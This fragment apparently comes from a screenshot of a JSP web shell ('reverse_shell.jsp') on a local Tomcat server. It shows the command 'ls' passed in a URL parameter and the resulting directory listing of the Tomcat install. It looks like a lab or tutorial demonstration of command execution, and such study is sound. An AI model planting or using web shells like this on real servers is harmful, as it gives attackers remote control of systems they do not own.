 localhost:8080/reverse_shell.jsp?cmd=ls
JSP SHELL
Execute
Command: ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work